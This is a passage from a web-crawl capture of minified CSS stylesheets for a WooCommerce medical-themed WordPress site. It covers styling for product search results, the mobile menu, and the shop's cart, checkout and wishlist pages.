button{width:100%;line-height:initial;box-sizing:border-box}.wp-block-yith-product-results-block .search-result-item.list .search-result-item__name,.ywcas-search-results .search-result-item.list .search-result-item__name{line-height:1em;margin-bottom:5px}.wp-block-yith-product-results-block .search-result-item.list .wp-block-button,.ywcas-search-results .search-result-item.list .wp-block-button{align-self:center;line-height:initial}.wp-block-yith-product-results-block .search-result-item.list .search-result-item__summary,.ywcas-search-results .search-result-item.list .search-result-item__summary{margin-top:5px}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail,.ywcas-search-results .search-result-item .search-result-item__thumbnail{display:block;position:relative}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail img,.ywcas-search-results .search-result-item .search-result-item__thumbnail img{height:auto;border:1px solid #C3C3C3}.wp-block-yith-product-results-block .search-result-item .search-result-item__thumbnail .ywcas-badge,.ywcas-search-results .search-result-item .search-result-item__thumbnail .ywcas-badge{padding:2px 10px;border-radius:3px;display:inline-block;font-size:.7em;position:absolute;right:5px}.wp-block-yith-product-results-block .search-result-item .search-result-add-to-cart,.ywcas-search-results .search-result-item .search-result-add-to-cart{padding:.5em 1em;font-size:.8em}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group>*,.ywcas-search-results .search-result-item .search-result-item__inline_group>*{font-size:.8em;line-height:1.7em;display:inline-block}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group span,.ywcas-search-results .search-result-item .search-result-item__inline_group span{width:8px;display:inline-block;text-align:center}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group .stock.out-of-stock,.ywcas-search-results .search-result-item .search-result-item__inline_group .stock.out-of-stock{color:#D02A2B}.wp-block-yith-product-results-block .search-result-item .search-result-item__inline_group .stock.in-stock,.ywcas-search-results .search-result-item .search-result-item__inline_group .stock.in-stock{color:#6D8A37}.wp-block-yith-product-results-block .ywcas-total-results,.ywcas-search-results .ywcas-total-results{display:flex;gap:10px;align-items:center;margin-top:40px;font-size:1rem}.ywcas-classic-related-categories-wrapper{margin-bottom:25px}.ywcas-classic-related-categories-wrapper .ywcas-category-result a{text-decoration:none}.ywcas-classic-related-categories-wrapper .ywcas-category-result a:hover p{text-decoration:underline}.block-editor .ywcas-block-panel-left-aligned-color-wrapper{margin-bottom:20px;padding-bottom:10px}.block-editor .ywcas-block-panel-left-aligned-color-wrapper>.components-grid{padding:0;border-top:0}.block-editor .wp-block-yith-related-posts-block{margin-left:-10px}.block-editor .wp-block-yith-product-results-block button{padding:.5em 1em;font-size:.8em}.block-editor .wp-block-yith-product-results-block{font-size:initial}.block-editor .wp-block-yith-filled-block{left:0;right:0}.block-editor .search-result-item{width:100%;padding:0}.block-editor .ywcas-search-results-grid{gap:25px}.block-editor .ywcas-related-content__label{padding:30px}.block-editor .ywcas-input-field{padding-right:5px!important;padding-left:5px!important}.block-editor .ywcas-input-field-wrapper .ywcas-submit-wrapper{margin-right:0}.ywcas-submit-wrapper{display:flex!important;align-items:center;height:32px;width:32px;transition:all 0.3s linear;padding:2px;box-sizing:border-box}.wp-block-yith-filled-block hr{border-bottom:0}.wp-block-yith-search-block.is-loading>*{display:none}.ywcas-small{font-size:16px}.ywcas-small input{padding:5px 0 5px 15px!important}.ywcas-small .ywcas-block-components-search-field{overflow:hidden}.ywcas-small button{margin-bottom:0}.ywcas-large{font-size:18px}.ywcas-large input{padding:10px 20px!important}.ywcas-large button{margin-bottom:0}.ywcas-input-field-wrapper .ywcas-submit-wrapper{margin-right:5px}.ywcas-submit-icon{cursor:pointer}.ywcas-elementor-input-field-wrapper{width:100%}.ywcas-elementor-input-field-wrapper .ywcas-input-field{border:1px solid #ccc;padding:3px 10px;display:inline-flex;-webkit-box-align:center;align-items:center;box-sizing:border-box;position:relative;z-index:1;border-radius:8px;font-size:14px;text-align:start;background:transparent;color:rgb(51,51,51);width:100%;flex:0 1 0%;padding-right:14px}.ywcas-elementor-input-field-wrapper input{flex:1;border:0}.ywcas-elementor-input-field-wrapper input:focus{outline:none;box-shadow:none}.mobile-search-close{display:none}body.ywcas-disable-overflow{overflow:hidden}.ywcas-search-mobile{padding:30px 0;background-color:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}.ywcas-search-mobile.with-wp-admin-toolbar{padding:60px 0}.ywcas-search-mobile.with-wp-admin-toolbar .mobile-search-content{height:calc(100vh - 180px)}.ywcas-search-mobile .ywcas-block-components-search-field{padding:0 30px}.ywcas-search-mobile .mobile-search-close{display:block;text-align:right;opacity:.6;margin-right:-15px;margin-bottom:20px}.ywcas-search-mobile .mobile-search-close svg{height:20px}.ywcas-search-mobile .mobile-search-content{margin-top:15px;overflow:hidden;overflow-y:auto;height:calc(100vh - 150px);padding:30px}.ywcas-search-mobile .mobile-search-content .wp-block-yith-filled-block{display:flex;flex-flow:column nowrap;height:100%}.ywcas-search-mobile .wp-block-separator{padding:0}.ywcas-search-mobile .wp-block-yith-product-results-block .search-result-item.list .search-result-item__thumbnail,.ywcas-search-mobile .ywcas-search-results .search-result-item.list .search-result-item__thumbnail{display:block;position:relative;max-width:35%}.ywcas-search-mobile .wp-block-yith-product-results-block .search-result-item.grid .search-result-item__thumbnail,.ywcas-search-mobile .ywcas-search-results .search-result-item.grid .search-result-item__thumbnail{display:block;position:relative;max-width:calc(100vw - 20px - 15px)}.ywcas-search-mobile .search-result-item__content{flex-wrap:wrap}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root{grid-template-columns:1fr 1fr!important;column-gap:normal!important}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root img,.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.grid.lapilliUI-Grid__root .search-result-item__thumbnail{width:auto!important}.ywcas-search-mobile .wp-block-yith-product-results-block .ywcas-search-results-grid.list.lapilliUI-Grid__root .search-result-item__summary{min-width:100%!important}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/meanmenu.css?ver=1731912974
body_size: 1127
content:

/*! #######################################################################

  MeanMenu 2.0.7
  --------

  To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */
 a.meanmenu-reveal{display:none}.mean-container .mean-bar{float:left;width:100%;position:relative;background:#0c1923;padding:4px 0;min-height:42px;z-index:999999}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:13px 13px 11px 13px;position:absolute;top:0;right:0;cursor:pointer;color:#fff;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700}.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px}.mean-container .mean-nav{float:left;width:100%;background:#0c1923;margin-top:44px}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.mean-container .mean-nav ul li{position:relative;float:left;width:100%}.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase}.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:.75;filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,.1)}.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1)}.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,.9)}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}.open-mobile-menu a{display:inline-block;width:50px;height:50px;background:#E12454;text-align:center;line-height:50px;font-size:20px;color:#fff;position:relative;z-index:9}.open-mobile-menu a:hover{background:#E12454;color:#fff}.open-mobile-menu a.active{background:#E12454}.side-menu-icon i{color:#fff;font-size:32px;cursor:pointer}.side-info{background:#fff;width:300px;height:100%;position:fixed;z-index:99;right:-100%;top:0;padding:15px 30px;transition:.6s;overflow-y:scroll}.side-info.info-open{right:0}.side-info-close{background:none;border:0;color:#222;font-size:20px;padding:0;margin-bottom:20px}.side-info-content h1{color:#fff;font-size:29px}.offcanvas-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:#000;height:100%;width:100%;z-index:2;opacity:0;visibility:hidden}.offcanvas-overlay.overlay-open{opacity:.5;visibility:visible}.mobile-menu.mean-container{overflow:hidden}.mean-container a.meanmenu-reveal{display:none}.mean-container .mean-nav{background:none;margin-top:0}.mean-container .mean-bar{padding:0;min-height:auto;background:none}.mean-container .mean-nav>ul{padding:0;margin:0;width:100%;list-style-type:none;display:block!important}.mean-container a.meanmenu-reveal{display:none!important}.mean-container .mean-nav ul li a{width:100%;padding:10px 0;color:#101a23;border-top:1px solid #ebebeb;font-size:14px;font-weight:500}.mean-container .mean-nav ul li a.mean-expand{margin-top:0;padding:0!important;line-height:14px;border:1px solid #ebebeb!important;height:30px;width:30px;color:#353535;line-height:28px;top:6px;font-weight:400}.mean-container .mean-nav ul li a.mean-expand:hover,.mean-container .mean-nav ul li a.mean-clicked{background:#E12454;border-color:#E12454!important;color:#fff}.mean-container .mean-nav>ul>li:first-child a{border-top:0}.mean-container .mean-nav ul ul{padding-left:15px}.mean-container .mean-nav ul li ul li a{width:100%;padding:12px 0;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100);text-shadow:none!important;visibility:visible;border-bottom:1px solid #ebebeb;line-height:1;font-size:12px;color:#101a23}.mean-container .mean-nav ul li ul li:last-child a{border:0}.mean-container .mean-nav ul li a:hover{color:#E12454}.side__logo img{width:190px}.contact-infos h4{font-size:27px;margin-bottom:20px}.contact-infos ul li{font-size:15px;margin-bottom:15px;list-style:none}.contact-infos ul li a{color:#647589}.contact-infos ul li i{color:#E12454;vertical-align:middle;width:25px;display:inline-block}.sidebar__menu--social{margin-top:25px}.sidebar__menu--social a::before{position:absolute;content:"";top:0;left:0;height:100%;width:0%;background:#E12454;z-index:-1;transform:rotate(90deg);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.sidebar__menu--social a:hover::before{width:100%}div.sidebar__menu--social a{height:35px;width:35px;line-height:35px;text-align:center;font-size:13px;display:inline-block;margin-right:1px;background:#393f53;color:#fff;position:relative;z-index:1;overflow:hidden;border-radius:5px}.sidebar__menu--social ul li{display:inline-block}.sidebar__menu--social ul li a{color:#fff}.sidebar__menu--social ul li a i{color:#fff}.side-btn .site__btn1{padding:16px 50px}.side-btn .btn{font-size:13px;padding:20px 40px}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/shop.css?ver=1731912974
body_size: 3710
content:
.product-widget-title{font-size:20px;margin-bottom:25px}.side-cat ul li a{font-size:13px;font-weight:400;color:#333}.side-cat ul li a:hover{color:#E12454}.side-cat ul li{display:block;margin-bottom:8px}.woocommerce .widget_price_filter .price_slider_amount .button{border-radius:0;font-weight:400;color:#fff;background:#222}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#222;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#262626}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff}.ui-slider .ui-slider-handle::before{background:#262626}.ui-slider .ui-slider-handle::before{position:absolute;content:'';height:6px;width:6px;background:#222;left:4.5px;top:4.5px;border-radius:50%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:15px}.product_list_widget .woocommerce-Price-amount.amount{font-size:14px;font-weight:400}.product_list_widget del{color:#bababa}.product_list_widget del span bdi{color:#bababa}.product_list_widget ins{text-decoration:none;color:#1f1841}.woocommerce ul.cart_list li a>span,.woocommerce ul.product_list_widget li a>span{margin-top:9px;display:inline-block;font-size:14px;color:#223645;font-family:'Poppins',sans-serif}.pro-img{position:relative}.product-wrapper .pro-img span.onsale{position:absolute;font-size:12px;font-weight:600;color:#fff;background:#000;padding:4px 10px;top:10px;left:10px;text-transform:uppercase;min-height:auto;min-width:auto;line-height:initial;border-radius:0}.product-action{position:absolute;bottom:30px;transition:.3s;z-index:2;opacity:0;visibility:hidden;left:0;right:0}.product-zigzag:hover .product-action,.product-wrapper:hover .product-action,.fruit-product:hover .product-action{opacity:1;visibility:visible}.product-zigzag:hover .product-action a,.product-wrapper:hover .product-action a,.fruit-product:hover .product-action a{transform:scaleX(1)}.product-action a{background:#fff;height:45px;width:45px;font-size:16px;display:inline-block;color:#000;text-align:center;line-height:45px;border-radius:50%;margin:0 4px;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);transform:scaleX(0)}a.button.yith-wcqv-button{border-radius:30px;line-height:43px;margin:0 5px;background:#fff;color:#222;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);padding:0}.pro-img .yith-wcwl-add-to-wishlist{display:inline-block}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.add_to_wishlist i{margin:0!important}.yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}.product-action a:hover{background:#E12454;color:#fff}a.button.yith-wcqv-button:hover{background:#E12454;color:#fff}.pro-list-content .product-action{position:static;opacity:1;visibility:visible}.pro-list-content .product-action a{color:#fff;margin:0;transform:scaleX(1);margin-right:10px;background:#8fb569}.pro-list-content .product-action a:hover{background:#E12454}.product__box>.button.yith-wcqv-button{display:none!important}.product-wrapper.pro-list-content>.button.yith-wcqv-button{display:none}.product-wrapper .pro-title h5.pro-price del{color:#bababa;font-size:16px;margin-right:5px}.product-wrapper .pro-title h5.pro-price del{color:#bababa;font-size:16px}.pro-price{font-size:16px}.product-wrapper .pro-title h5.pro-price ins{text-decoration:none}.pro-title h6{font-size:17px}.pro-title h6:hover{color:#E12454}.pro-filter{position:relative}.pro-filter select{border:0;padding:0;display:inline-block;font-size:14px;appearance:none;-moz-appearance:none;width:auto;-webkit-appearance:none;font-weight:500;outline:none;color:#647589}.pro-filter::before{content:"\f107";right:15px;top:0;position:absolute;color:#647589;font-family:"Font Awesome 5 Pro";font-weight:700}.shop-tabs .nav-link{margin-right:0;margin-left:20px;padding:0}.shop-tabs .nav-link.active{color:#E12454}.row.align-items-center.shop-count-ordering-wrap{margin-bottom:26px}.shop-count-ordering-wrap{margin-top:-5px}.product-action .added_to_cart.wc-forward{position:absolute;left:50%;width:70%;border-radius:30px;z-index:2;transform:translateX(-50%) scaleX(1)!important;padding:0}.product-details-menu ul li{margin-left:0;margin-right:30px}.product-details-menu ul li:last-child{margin-right:0}.product-details-menu ul li a{font-size:13px}.product-details-logo{text-align:center}.shop-thumb-tab{width:18%;float:left}.pro-details-tab .custom-tab .nav-link{padding:0;margin-bottom:25px;position:relative}.pro-details-tab .custom-tab .nav-link::before{position:absolute;content:"";background:#fff;opacity:0;height:100%;width:100%;top:0;left:0;transition:.3s}.pro-details-tab .custom-tab .nav-link.active::before{opacity:.7}.custom-content{float:right;width:77%;margin-right:0;padding-right:30px}.tab-content-width{float:none;width:100%}.custom-content img{width:100%}.details-product-title.title{font-size:25px}.pro-details-tab-2 .custom-content{width:auto;float:none;margin:0}.pro-details-tab .product-d-tab-2{width:100%;float:none;display:block;margin:0;overflow:hidden;margin-left:0px!important;margin-right:-8px;margin-top:16px}.pro-details-tab .product-d-tab-2 li{float:left;padding:0 8px;width:25%}.pro-details-tab .product-d-tab-2 li a{margin:0}.product-right-thumb .custom-tab{width:18%;float:right}.product-right-thumb .custom-tab .nav-link{padding:0;margin-right:0;margin-left:20px}.group-pro-name a{color:#000;font-weight:700}.grouped-pro-price h5.pro-price del{color:#bababa;font-size:16px;margin-left:5px}.details-rating a{font-size:12px;color:#fcd700;margin-right:2px}.details-pro-price del{margin-right:6px;color:#bababa}.details-pro-price{font-size:14px;font-weight:800;color:#222;display:inline-block;margin-bottom:30px}.details-pro-price ins{color:#222}ins{text-decoration:none}.woocommerce-grouped-product-list-item{border-bottom:6px solid #fff}.woocommerce-grouped-product-list-item__label label{margin-right:13px}.woocommerce-grouped-product-list-item__price span{font-weight:600;font-size:13px}.pro-details-content p{color:#6f6f6f;line-height:24px;padding-bottom:25px}.variations label{margin-right:15px}.variations select{width:200px;height:55px;border:1px solid #ddd;margin-bottom:15px;padding:0 15px}.pro-quan-area{display:flex;align-items:center}.product-quantity{float:left;margin-right:20px}.cart-plus-minus{position:relative;display:inline-block}.cart-plus-minus input{outline:0;display:inline-block;padding:14px 20px;width:110px;text-align:center;color:#000;font-size:14px;font-weight:400;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f5f5f5}.product-quantity label{display:none}.cart-plus-minus .qtybutton{font-size:18px;color:#000;display:inline-block;position:absolute;top:50%;height:22px;width:22px;border-radius:30px;cursor:pointer;text-align:center;right:10px;font-weight:400;transform:translateY(-50%);background:#fff;line-height:21px}.qtybutton.minus{left:8px}.pro-details-content .yith-wcwl-add-to-wishlist{margin-top:20px}.yith-wcwl-icon.fa.fa-heart-o::before{font-family:FontAwesome}.site-btn.brand-btn{background:#222;border:1px solid #222;color:#fff;text-transform:uppercase;line-height:1;height:50px;padding:0 60px;font-weight:700;font-size:12px}.product_meta{position:relative;padding-top:16px;margin-top:30px}.product_meta::before{position:absolute;content:'';left:0;top:0;height:1px;width:65px;background:#222}.product_meta>span{font-size:14px;font-weight:600;color:#222;margin-bottom:10px;display:block}.product_meta>span a{color:#686777}.product_meta>span .sku{color:#686777}.pro-tab-border{border-top:1px solid #dbdbdb;padding-top:50px}.pro-desc-tab{position:relative}.pro-desc-tab li{width:100%}.pro-desc-tab .nav-link{padding:0 0 35px 0;font-size:13px;font-weight:800;color:#000;width:100%;display:block}.pro-desc-tab .nav-link.active{color:#E12454}.pro-desc-tab::after{position:absolute;content:'';height:150px;width:1px;background:#dbdbdb;top:0;right:60px}.product-review-box input,.product-review-box textarea{width:100%;height:50px;line-height:50px;padding:0 30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:2px solid #f5f5f5;background:#f5f5f5;margin-bottom:20px}.product-review-box textarea{height:180px;line-height:26px;resize:none;padding:30px;padding-top:20px}.product-review-box input:focus,.product-review-box textarea:focus{border-color:#E12454;outline:none;background:#fff}.product-review-box .pro-details-none{display:none}.product-review-box label{font-weight:600;color:#223645;margin-bottom:12px;display:block}.rev-btn button{display:inline-block;height:54px;line-height:48px;border:2px solid #E12454;background:#E12454;color:#fff;padding:0 30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-weight:700;text-transform:capitalize;min-width:160px;text-align:center}.rev-btn button:hover{background:#fff;color:#E12454}.woocommerce #reviews #comment{height:120px}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:0}.yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}#yith-quick-view-modal .yith-wcqv-wrapper{height:auto!important;min-width:1000px!important}.bdevs-quick-view-images{width:40%;overflow:hidden;float:left}#yith-quick-view-content div.summary{margin:0;padding:15px;width:50%;float:left;font-size:inherit;padding-left:40px}#yith-quick-view-modal.open .yith-wcqv-main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;height:100%;overflow-y:inherit;position:relative;box-shadow:inherit;padding:30px}#yith-quick-view-modal .custom-content{float:none;width:100%;margin-right:0;padding-right:0}#yith-quick-view-modal .shop-thumb-tab{width:100%}#yith-quick-view-modal .custom-tab li{width:33.33%;padding:0 8px}#yith-quick-view-modal .custom-tab{margin:0 -8px}#yith-quick-view-modal .custom-tab li .nav-link{padding:0;font-size:18px;color:#bababa;margin-right:0;padding-top:0}#yith-quick-view-close{top:20px;right:20px}table.compare-list .add-to-cart td a:not(.unstyled_button){display:inline-block;margin:10px 0;background-color:#000;border:0 none;color:#FFF;font-weight:400;line-height:normal;padding:10px 25px;text-decoration:none;text-transform:uppercase;cursor:pointer;font-weight:600}table.compare-list tbody th{padding:0 36px}table.compare-list td.odd{text-decoration:none}table.compare-list td.even{text-decoration:none}.product__box>.button.yith-wcqv-button{display:none!important}a.button.yith-wcqv-button{border-radius:30px;line-height:43px;margin:0 5px;background:#fff;color:#222;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);padding:0}a.button.yith-wcqv-button:hover{background:#222;color:#fff}.pro-list-content a.button.yith-wcqv-button{background:#8fb569;color:#fff;margin-right:10px;transform:translateY(-2px)}.pro-list-content a.button.yith-wcqv-button:hover{background:#E12454;color:#fff}.pro-list-content .cart-icon{display:none}.woocommerce table.shop_table td{text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td{text-align:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.actions{text-align:right;border:0}.retbo-page-content .woocommerce-checkout-review-order-table td{border:0}.cart_totals h2{margin-bottom:20px}.cart-collaterals .shop_table tr th{border-right:0}.woocommerce .cart-collaterals table.shop_table td{text-align:right;border:0}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:38%;padding:0}.woocommerce table.shop_table.cart td{border-top:0}.cart .site-btn.brand-btn{background:#E12454;border-color:#E12454}.coupon-left button{background:#222;border:1px solid #222}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:none;border:0}.shop_table:not(.woocommerce-checkout-review-order-table) .cart-subtotal th,.shop_table:not(.woocommerce-checkout-review-order-table) .cart-subtotal td{padding-top:0}.cart_totals th{width:30%;padding-left:0}.woocommerce .cart_totals table.shop_table th{font-weight:700;padding:9px 0!important;line-height:1.5em;text-align:left}.woocommerce .cart_totals table.shop_table tbody:first-child tr:first-child td,.woocommerce .cart_totals table.shop_table tbody:first-child tr:first-child th{border-top:0;border-bottom:0}.cart_totals h2{font-size:24px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding-bottom:0;margin-top:25px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:14px;padding:0 20px;font-weight:700;text-transform:inherit;background:#000;border:1px solid #000;color:#fff;line-height:50px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background:#E12454;border-color:#E12454}.checkout-button.site-btn.brand-btn{margin-bottom:0!important}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;margin-top:100px}.woocommerce .cart-collaterals table th{border:0!important}.woocommerce .cart-collaterals table tr{border-bottom:1px solid #ddd}.woocommerce .cart-collaterals table,.woocommerce .cart-collaterals th,.woocommerce .cart-collaterals td .woocommerce a.remove:hover{color:inherit!important;background:none}.woocommerce table.shop_table{border:0}.shop_table{border-width:0}.cart_totals .shop_table td,.shop_table th,.shop_table tr.bundle-products td,.shop_table tr.cart_item td,.shop_table tr.order-total th,.shop_table tr:first-child:last-child th,.shop_table.wishlist_table tr td,.shop_table.woocommerce-checkout-review-order-table tr td,.shop_table.woocommerce-checkout-review-order-table tr.cart_item:last-child td{border-width:0 0 .0625rem 0}.shop_table tr td:last-child,.shop_table tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tr .product-thumb{border-right-width:0!important;border-left:0!important}.shop_table td,.shop_table tr:last-child th,.shop_table.woocommerce-checkout-review-order-table tr:last-child td{border-width:0}.cart_totals .shop_table td,.shop_table th,.shop_table tr.bundle-products td,.shop_table tr.cart_item td,.shop_table tr.order-total th,.shop_table tr:first-child:last-child th,.shop_table.wishlist_table tr td,.shop_table.woocommerce-checkout-review-order-table tr td,.shop_table.woocommerce-checkout-review-order-table tr.cart_item:last-child td{border-width:0 0 .0625rem 0;padding:1.1875rem}.woocommerce-cart .container{max-width:1200px}.woocommerce table.shop_table .actions{padding:1.875rem 0 0}button.disabled,button:disabled,input[type="button"].disabled,input[type="button"]:disabled,input[type="reset"].disabled,input[type="reset"]:disabled,input[type="submit"].disabled,input[type="submit"]:disabled,.button.disabled,.button:disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled,.added_to_cart.disabled,.added_to_cart:disabled{opacity:.5!important;cursor:not-allowed}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:17px 33px;border:2px solid #222;background:none;color:#222}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#E12454;text-decoration:none;background-image:none;color:#fff}.shop_table .product-quantity{float:inherit;margin:0}.shop_table td,.shop_table tr:last-child th,.shop_table.woocommerce-checkout-review-order-table tr:last-child td{border-width:0}#coupon_code{height:52px;border:1px solid #ebebeb;padding:0 15px;margin-right:10px;width:auto;text-align:center}.woocommerce #respond input#submit,.woocommerce a.buttons,.woocommerce button.button,.woocommerce input.button{font-size:14px;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:19px 35px;font-weight:700;border-radius:3px;left:auto;color:#fff;background-color:#E12454;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;box-shadow:none}.woocommerce form .form-row label{color:#333;margin:0 0 10px;display:block;width:100%}.woocommerce form .password-input,.woocommerce-page form .password-input{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;max-width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;height:50px;border:2px solid #eaedff;padding:0 15px}.select2-container--default .select2-selection--single{background-color:#fff;border:2px solid #eaedff;border-radius:0;height:50px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:45px;position:absolute;top:1px;right:10px;width:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%;height:100px;padding:20px}#order_review .woocommerce-checkout-review-order-table thead th,#order_review .woocommerce-checkout-review-order-table thead td{border:none;text-align:left}#order_review table td,#order_review table th{padding:8px 0;border-top:0;border:0}#order_review table td.product-total,#order_review table th.product-total,#order_review table tfoot td{text-align:right;border:0}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:0}.woocommerce table.woocommerce-checkout-review-order-table th{border:0;text-align:left}.woocommerce-info{border-top-color:#000}.woocommerce-info::before{color:#000}button#place_order{background:#222;border:1px solid #222;color:#fff;font-size:14px;margin-left:10px;padding:10px 30px;text-transform:uppercase;font-weight:500;line-height:1;height:50px}button#place_order:hover{background:#E12454;border-color:#E12454}.woocommerce-form-coupon #coupon_code{width:100%}.woocommerce ul.order_details{padding-left:0}.woocommerce ul.order_details li{font-size:12px}.woocommerce .woocommerce-customer-details address{padding:18px 25px}.woocommerce table.woocommerce-table--order-details td{border-top:0}.woocommerce table.woocommerce-table--order-details tbody th,.woocommerce table.woocommerce-table--order-details tfoot td,.woocommerce table.woocommerce-table--order-details tfoot th{border-top:0;text-align:left}.woocommerce-table--order-details thead tr th{padding-left:0!important;text-align:left}.woocommerce-table--order-details td,.woocommerce-table--order-details tr:last-child th,.woocommerce-table--order-details .woocommerce-checkout-review-order-table tr:last-child td{border-width:1px}.woocommerce-table--order-details tr td:last-child,.woocommerce-table--order-details tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tr 